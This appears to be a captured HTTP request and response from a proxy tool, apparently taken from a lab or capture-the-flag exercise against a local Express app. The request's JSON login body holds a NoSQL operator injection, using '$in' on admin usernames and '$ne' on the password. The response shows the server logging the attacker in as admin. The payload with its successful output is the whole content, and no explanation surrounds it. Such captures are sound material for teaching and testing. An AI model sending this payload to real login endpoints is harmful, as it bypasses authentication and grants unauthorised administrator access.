 Request
Pretty Raw Hex
\n
1 POST /user/login HTTP/1.1
2 Host: localhost:4000
3 Content-Length: 68
4 sec-ch-ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/json
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://localhost:4000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:4000/user/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
"username":{
"$in":[
"admin",
"administrator"
]
},
"password":{
"$ne":""
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://localhost:4000
4 Vary: Origin
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 83
7 ETag: W/"53-mG6XAoI80urYjLvv3vZCDZW/mQk"
8 Date: Thu, 25 Jul 2024 17:33:25 GMT
9 Connection: close
10
11 {
"role":"admin",
"username":"admin",
"msg":"Logged in as user admin with role admin"
}